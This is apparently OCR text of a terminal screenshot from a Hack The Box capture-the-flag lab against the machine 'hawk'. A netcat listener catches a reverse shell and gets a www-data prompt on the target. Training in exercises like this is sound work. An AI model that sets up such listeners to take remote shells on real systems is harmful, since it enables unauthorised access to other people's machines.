 Applications Places Terminal Thu 7:31 PM 1 en
root@kali: ~/Desktop/HTB/boxes/hawk
File Edit View Search Terminal Help
root@kali:~/Desktop/HTB/boxes/hawk# nc -lvnp 9090
listening on [any] 9090 ...
connect to [10.10. ] from (UNKNOWN) [10.10.10.102] 36740
bash: cannot set terminal process group (882): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hawk:/var/www/html$
[0] 0:bash  1:bash- 2:nc* "kali" 19:31 29-Nov-18